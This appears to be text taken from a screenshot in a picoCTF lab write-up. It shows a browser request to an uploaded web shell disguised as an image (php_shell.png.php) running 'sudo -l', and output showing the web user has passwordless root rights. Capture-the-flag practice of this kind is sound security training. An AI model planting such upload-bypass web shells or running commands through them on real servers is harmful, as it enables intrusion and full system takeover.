 Not secure standard-pizzas.picoctf.net:50031/uploads/php_shell.png.php?cmd=sudo+-l
PNG
Execute
Matching Defaults entries for www-data on challenge:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User www-data may run the following commands on challenge:
(ALL) NOPASSWD: ALL